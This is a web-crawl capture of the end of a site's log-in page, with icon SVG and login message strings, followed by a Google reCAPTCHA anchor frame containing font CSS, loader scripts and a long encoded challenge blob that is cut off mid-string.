		<path d="M424.3 298.4l-1-.4c-.7 1.5-2.1 2.4-3.7 2.4-.5 0-1.1-.1-1.6-.3-1.5-.7-2.4-2.1-2.4-3.7 0-.5.1-1.1.3-1.6.7-1.5 2.1-2.4 3.7-2.4.5 0 1.1.1 1.6.3 1.5.7 2.4 2.1 2.4 3.7 0 .5-.1 1.1-.3 1.6l1 .4 1 .4c.4-.8.5-1.7.5-2.5 0-2.4-1.4-4.6-3.7-5.6-.8-.4-1.7-.5-2.5-.5-2.4 0-4.6 1.4-5.6 3.7-.4.8-.5 1.7-.5 2.5 0 2.4 1.4 4.6 3.7 5.6.8.4 1.7.5 2.5.5 2.4 0 4.6-1.4 5.6-3.7l-1-.4z"></path><path d="M422.5 300.8l4 4c.4.4 1.1.4 1.5 0s.4-1.1 0-1.5l-4-4c-.4-.4-1.1-.4-1.5 0s-.4 1 0 1.5"></path>
	</g>
</svg><script type="text/javascript">
var lios = {
	'liopage':"https://jozwiak.eu/en/log-in/",
	'login':"Login",
	'loggedin':"You have logged in successfully.",
	'error':"E-mail or password incorrect. Please try again.",
	'empty_username':"<strong>ERROR</strong>: Enter a username or email address.",
	'invalid_email':"<strong>ERROR</strong>: There is no user registered with that email address.",
	'invalidcombo':"<strong>ERROR</strong>: Invalid username or email.",
	'mailsent':"You will receive a link to create a new password via email.",
	'ftooshort':"The field is too short.",
	'fempty':"The field is required.",
	'finvalidmail':"The e-mail address entered is invalid.",
	'fmaildonotmatch':"The e-mail addresses do not match.",
	'fpassdonotmatch':"The passwords do not match."
};
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R&co=aHR0cHM6Ly9qb3p3aWFrLmV1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=2r86m3wijib3
body_size: 49431
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="l9a6JIYaRFFidrx1IogjPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="l9a6JIYaRFFidrx1IogjPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l9a6JIYaRFFidrx1IogjPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiAbDnCfDjMObwrrCpWorwoTDuMOwA35/woXDil7ClyfDpk/[base64]/[base64]/CnVLDilXCqMK/[base64]/[base64]/wpXCtMKqw4PClMO7wqEcIgRIM8OhN8OiwoJTbwNawpVnw7PDpcOuw44+wrnDghduwq/Co1sbw7nDg8OXCUvDu8OuwpJCw7/[base64]/HBvCk8Ocw7jDmwnDuMO8NlbDisKHwpl6w74ycSVcWRPDrMO7N8OmaWlvOsOjw6tvwpDDpiLDpnMjwp7CmsOBHsOHG2jDkCFBw7FCwrzDosK1TErCh1FnBMOgwoHCrcOwa8OLw4TCmX/DrBQ/f8KkXQpbZsK6KMKSwoEDw7wDwrnCrMKLw5TCoHgKw5LCkmppYcOnwqRpUMOyYGEFTsOkw7XDpcOIwo7CnFLCkMKMwrfDj0TCul3DiyfDvcKfDm7DlRTCvwHDjC1jw6JUw5FDwrDDuhY1woPDplh/[base64]/[base64]/cmB+FATChEU7LMKONnXCoX0CwqbDhcKGTMKow6bCsjfDvsKQw7RpwqhOFsKUw7bCjsKYw55aw5bCoMKUwqvDoVTCnzTCgzLCh8K1w7XDhyrDk8O3woDDicKiJEBGw5d5w7ByXsOQc1LDhMKhZS3DicOnL03CljnDoMKtIMOdeh4rwr/Cs1gawqgDw7swwqvCryDDuMKwFcOxw5tMFycNDMKSGMKRejfDtlQXwrAcQCUww7nDs8KyPQPCjkTCqsKGEk/DocKtZxVjBMKlw63ChzRxw7PDrMKjw6jCnH8lccOoSS4xWSs8w5YuRUlbd8KMw49kLF5YfnHDncKbw4nCj8KOw7VaVjIYwqLCuQjCujfDpcO7wqwdFsOTIlh2w6tlFMKOwq4hHsONw7Muwp/[base64]/[base64]/LsO7w75/[base64]/DrcKow5gQw6DCm8ObwrJdABxSOkUlXz7CrSRBQGoEZjkNwr4Rw6FFc8OPw4Y+PiLDksOfEcO6woc0w4cpw4nDusKoIQlILkbDtHsFwozDsVsbw5PDt8O6YsKbGhLDl8OURlXCrDRzRx/DkcKxw6VsO8Obwr4Hw7tuwrBsw6LDuMKqYcKQwp8Ww6FuZsOTLMKOw4bDkcKvEkpxw4vCvFkQXGZhRcKdfh9Sw6bDh2bCu1hSdMKoP8OjViDDikDDjcOew73CusONw4sMAQTCuDd7woBkcB0lK8KVaGNNEF/[base64]/DosKww7E8w7jCpMKWw6YSwpwgwoXDpEDDgUTCuMKCesKOCBfClMKwEVrDssKfAMOGw48Fw6M5bnYiw7d+AAjCnMOhwo7Do1lBwppbb8KxDMOTM8KYwqwWDnJww7zDg8KXOsK+w6fDscO8b1BwZsKAw6PDtMKaw7/Cg8K/NEbCicKLw67CrU/DnhDDqhRffxnDhMOCwqgkB8Knw5pzKsKJYsONw6o3YkbCqyfDhW3Dp2fDi8ObIxXDviwow5fDjD/[base64]/[base64]/[base64]/[base64]/woFsUsOfXWHCuMOYTXR8CcKVw6hgYX0iw6M+wqjDiU1tdsOPwo4qw5o2EcOyRsKVwrXDrMKhIlHDqT/CuXDDm8OkJ8KiwppFTyPCogDCqsOawpvCqsKEw5/[base64]/DnEXCuH4uB2plw6zDhcKIwq/[base64]/Dr2Fkwp/DnB03IF1vG0IwXMKPwp4DwoI2VsOFwqI2wppwfB/CrMO4w6ddw7hEA8Kow4vDpDAcwonDs33DmnxaOms+w6MPSMKBP8K2w4Rdw5ArKMK0w4TCrWTCmzzCqMOqw6DChMOndiTDvC/CqSR5wq4Gw6NrHyIewoXDncKtJnt2X8Orw4h7LnkHwptNPD3CjQVyRsO2w5QnwpFxesO7asKWDRUrw6/Dhx5QChEeccO/[base64]/ThEtRjvCkgYHwrvDgsKuw7V5woMcPlFmCCLCnlHDucK9wrl8WHdVwprDuk7DqVpZNlZBb8Ksw49wFkxyPMOFwrTDmsOZDMO7w6ZcJx1YPsOyw710G8K/w63DrcKIB8Oqcxh/wrXDuHLDucO8PgzCvcOESk0Lw7/DsVHDnFrDsVMRwp5hwqJcw6lpwpTCjwHCtnbDhB0Cw6Aww7sMw5DDgcKSwqXCjsO+AXTDvMOeQyovwrRNw5xPwpxQw7cpH28fw6XClcOTwqfCscKewoF/WhNowoJzZknCosOawqPCt8KkwoAdw5JSJ2tSTANvf1EIw5Nvw5PCqcKBwpTCuirDh8Kpw7/[base64]/VsOyXCU0J8OLZQggHsOOw4Qkw7fDqjTDkTrDryE1bm8OZMOSwonCqcKDPwDCpcKtYsOpPcOzw7/DklJxMiVwwoLCmMKDw5R6wrfDlkbDq1XDj1s8wr/DqFjDmhvCnhkHw4sNf3dGwqXD